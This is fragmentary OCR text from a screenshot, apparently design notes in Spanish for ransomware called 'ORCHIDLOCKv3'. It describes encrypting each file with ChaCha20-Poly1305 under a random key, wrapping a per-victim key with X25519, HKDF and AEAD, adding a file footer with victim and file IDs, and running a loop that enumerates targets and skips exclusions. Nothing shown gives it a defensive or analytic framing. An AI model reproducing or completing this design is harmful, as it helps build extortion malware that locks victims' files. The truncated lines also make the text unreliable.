
Por archivo:

  file_key = random 256-bit

  nonce = random 96-bit

  encrypt(file, ChaCha20-Poly1305, file_key, n
Por víctima:

  wrapped_key = X25519/ECDH + HKDF + AEAD(publ
Footer conceptual:
ORCHIDLOCKv3

victim_id: 16 bytes

file_id: 16 bytes

nonce: 12 bytes

wrapped_key_len: 2 bytes

wrapped_key: n bytes

El flujo:
for target in enumerate_targets(config) {

    if is_excluded(target) { continue; }

    if is_large_file(target) {
